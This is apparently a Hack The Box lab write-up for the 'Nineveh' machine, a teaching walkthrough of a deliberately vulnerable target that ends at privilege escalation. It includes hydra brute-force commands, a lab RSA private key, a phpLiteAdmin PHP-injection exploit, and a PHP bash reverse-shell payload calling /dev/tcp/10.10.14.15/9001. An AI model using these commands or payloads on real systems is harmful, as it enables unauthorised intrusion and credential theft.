HTB - Nineveh

Basic Nmap scan
Nmap command: nmap -Pn -n -sC -sV -oA scan_boxs/nineveh/nmap/10.10.10.43-d-scan 10.10.10.43
Nmap scan report for 10.10.10.43
Host is up (0.15s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
| tls-alpn:
|_ http/1.1
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_ssl-date: TLS randomness does not represent time
Open ports : 80,443
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 80 | http | Apache httpd | 2.4.18 | (Ubuntu) |
| 443 | http | Apache httpd | 2.4.18 | (Ubuntu) |

Enumerating port : 80
gobuster discovered file so far
/icons/ (Status: 403) [Size: 292]
/info.php (Status: 200) [Size: 83689]
/department/ (Status: 200) [Size: 68]
looking into the file provide more information
/department/

The source reveal more information
Enumerating port: 443

Analyzing the certificate information, we will update /etc/hosts with 10.10.10.43 nineveh.htb
port: 80 - department login page
hydra - /department: Brute force attack

Using hydra
hydra 10.10.10.43 http-post-form -l admin -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt "/department/login.php:username=^USER^&password=^PASS^:Invalid Password"

got cred for http://10.10.10.43/department/login.php
username: admin
password: 1q2w3e4r5t
constuction page

Once we login into the page we find interesting page; Its the Notes tab which has a possibility of LFI.

Using burpe suite we probe in the url http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt and find that we can bypass filter to an extent but not successful.

Not much success yet on this page. Lets move on to https://nineveh.htb/db/index.php
port: 443 - phpliteAdmin
gobuster has detected few more folders
/db (Status: 301) [Size: 309] [--> https://10.10.10.43/db/]
/server-status (Status: 403) [Size: 300]
/secure_notes (Status: 301) [Size: 319] [--> https://10.10.10.43/secure_notes/]
folder /db

Attempting default password admin but returns invalid password. Time to attempt hydra burte force attack.

hydra Brute force
hydra nineveh.htb https-post-form -l admin -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt "/db/index.php:password=^PASS^&login=Log+In&proc_login=true:Incorrect"
got creds for db login page. password: password123
searchsploit provides us info on exploit for phpliteadmin
folder /secure_notes
digging deep into the image forensics we find image has hidden text in it.
$ strings -n 20 secret_folder/nineveh.png
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI
H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU
PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVznlBG5
FQq1/wmB65c8bds5tETlacr/15Ofv1A2j+vIdggxNgm8A34xZiP/WV7+7mhgvcnI
3oqwvxCI+VGhQZhoV9Pdj4+D4l023Ub9KyGm40tinCXePsMdY4KOLTR/z+oj4sQT
X+/1/xcl61LADcYk0Sw42bOb+yBEyc1TTq1NEQIDAQABAoIBAFvDbvvPgbr0bjTn
KiI/FbjUtKWpWfNDpYd+TybsnbdD0qPw8JpKKTJv79fs2KxMRVCdlV/IAVWV3QAk
FYDm5gTLIfuPDOV5jq/9Ii38Y0DozRGlDoFcmi/mB92f6s/sQYCarjcBOKDUL58z
GRZtIwb1RDgRAXbwxGoGZQDqeHqaHciGFOugKQJmupo5hXOkfMg/G+Ic0Ij45uoR
JZecF3lx0kx0Ay85DcBkoYRiyn+nNgr/APJBXe9Ibkq4j0lj29V5dT/HSoF17VWo
9odiTBWwwzPVv0i/JEGc6sXUD0mXevoQIA9SkZ2OJXO8JoaQcRz628dOdukG6Utu
Bato3bkCgYEA5w2Hfp2Ayol24bDejSDj1Rjk6REn5D8TuELQ0cffPujZ4szXW5Kb
ujOUscFgZf2P+70UnaceCCAPNYmsaSVSCM0KCJQt5klY2DLWNUaCU3OEpREIWkyl
1tXMOZ/T5fV8RQAZrj1BMxl+/UiV0IIbgF07sPqSA/uNXwx2cLCkhucCgYEAwP3b
vCMuW7qAc9K1Amz3+6dfa9bngtMjpr+wb+IP5UKMuh1mwcHWKjFIF8zI8CY0Iakx
DdhOa4x+0MQEtKXtgaADuHh+NGCltTLLckfEAMNGQHfBgWgBRS8EjXJ4e55hFV89
P+6+1FXXA1r/Dt/zIYN3Vtgo28mNNyK7rCr/pUcCgYEAgHMDCp7hRLfbQWkksGzC
fGuUhwWkmb1/ZwauNJHbSIwG5ZFfgGcm8ANQ/Ok2gDzQ2PCrD2Iizf2UtvzMvr+i
tYXXuCE4yzenjrnkYEXMmjw0V9f6PskxwRemq7pxAPzSk0GVBUrEfnYEJSc/MmXC
iEBMuPz0RAaK93ZkOg3Zya0CgYBYbPhdP5FiHhX0+7pMHjmRaKLj+lehLbTMFlB1
MxMtbEymigonBPVn56Ssovv+bMK+GZOMUGu+A2WnqeiuDMjB99s8jpjkztOeLmPh
PNilsNNjfnt/G3RZiq1/Uc+6dFrvO/AIdw+goqQduXfcDOiNlnr7o5c0/Shi9tse
i6UOyQKBgCgvck5Z1iLrY1qO5iZ3uVr4pqXHyG8ThrsTffkSVrBKHTmsXgtRhHoc
il6RYzQV/2ULgUBfAwdZDNtGxbu5oIUB938TCaLsHFDK6mSTbvB/DywYYScAWwF7
fw4LVXdQMjNJC3sn3JaqY1zJkE4jXlZeNQvCx4ZadtdJD9iO+EUG
-----END RSA PRIVATE KEY-----
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuL0RQPtvCpuYSwSkh5OvYoY//CTxgBHRniaa8c0ndR+wCGkgf38HPVpsVuu3Xq8fr+N3ybS6uD8Sbt38Umdyk+IgfzUlsnSnJMG8gAY0rs+FpBdQ91P3LTEQQfRqlsmS6Sc/gUflmurSeGgNNrZbFcNxJLWd238zyv55MfHVtXOeUEbkVCrX/CYHrlzxt2zm0ROVpyv/Xk5+/UDaP68h2CDE2CbwDfjFmI/9ZXv7uaGC9ycjeirC/EIj5UaFBmGhX092Pj4PiXTbdRv0rIabjS2KcJd4+wx1jgo4tNH/P6iPixBNf7/X/FyXrUsANxiTRLDjZs5v7IETJzVNOrU0R [email protected]
Exploit phpliteAdmin
Exploring the exploit 24044.txt gives us information on changing name of the Databases to php extention and accessing the php page will execute the php code.
1. We create a db named "hack.php".
(Depending on Server configuration sometimes it will not work and the name for the db will be "hack.sqlite". Then simply try to rename the database / existing database to "hack.php".)
The script will store the sqlite database in the same directory as phpliteadmin.php.
Preview: http://goo.gl/B5n9O
Hex preview: http://goo.gl/lJ5iQ
2. Now create a new table in this database and insert a text field with the default value:
<?php phpinfo()?>
Hex preview: http://goo.gl/v7USQ
3. Now we run hack.php


Create database
Renamed the test database to ninevehNotes.php database and create a testa table with one text column containing <?php phpinfo()?>
create table

This file is created in /var/tmp/ninevehNotes.php and we will access this file from the department page which we tried to attemp earlier.
executing php code

Reverse shell
We had successfully executed the php code. Now we will update the ninevehNotes.php database file with
<?php exec("/bin/bash -c \"bash -i >& /dev/tcp/10.10.14.15/9001 0>&1\""); ?>
this allows us to execute and get reverse shell.


capturing reverse shell with ncat
Catching the reverse shell with ncat.

we get reverse shell as www-data user and has a very limited privileges and the user.txt text file is owned by amrois. We will use the ssh credentials for the amrois user to access ssh port internal as we did not detect it from outside. executing netstat -ano lists all the open ports accessable.

Now we copy the RSA private key in the temp file and update the permissions to the user chmod 600 id_rsa1

User Flag
Privilege escalation
Investigating the root directory, we find /report folder owned by amrois. Looking into the folder we find a report-date-time.txt files are generated every minute.


